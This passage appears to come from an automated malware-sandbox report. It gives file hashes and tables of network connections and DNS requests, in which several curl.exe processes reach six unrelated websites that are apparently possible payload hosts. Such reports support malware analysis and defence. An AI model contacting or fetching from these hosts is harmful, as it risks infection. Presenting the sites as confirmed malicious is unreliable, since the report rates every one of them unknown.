MD5:61FE7896F9494DCDF53480A325F4FB85 | SHA256:ACFD3CD36E0DFCF1DCB67C7F31F2A5B9BA0815528A0C604D4330DFAA9E683E51 | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:AB24748B6383043489AC0960A5BBCA45 | SHA256:502CF9B7B647DC938CB1C9A0F7E50B13087881494E81D81420BFB425BC02DD4B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
150
DNS requests
241
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1772 | curl.exe | 198.54.119.151:443 | grehlingerssealcoating.com | NAMECHEAP-NET | US | unknown |
1848 | curl.exe | 203.175.9.73:443 | gofly.id | CV. Rumahweb Indonesia | ID | unknown |
848 | curl.exe | 91.229.245.137:443 | israrliaqat.com | Contabo GmbH | DE | unknown |
696 | curl.exe | 65.108.108.218:443 | paldiengineering.com | Hetzner Online GmbH | FI | unknown |
1728 | curl.exe | 54.38.148.83:443 | holyrosaryinternational.com | OVH SAS | GB | unknown |
1316 | curl.exe | 103.250.186.101:443 | saeedalkarmi.com | LeapSwitch Networks Pvt Ltd | IN | unknown |
1232 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
grehlingerssealcoating.com |
| unknown |
gofly.id |
| unknown |
israrliaqat.com |
| unknown |
paldiengineering.com |
| unknown |
saeedalkarmi.com |
| unknown |
holyrosaryinternational.com |
| unknown |
0.7424026975431477.dat |
| unknown |
ntp.msn.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |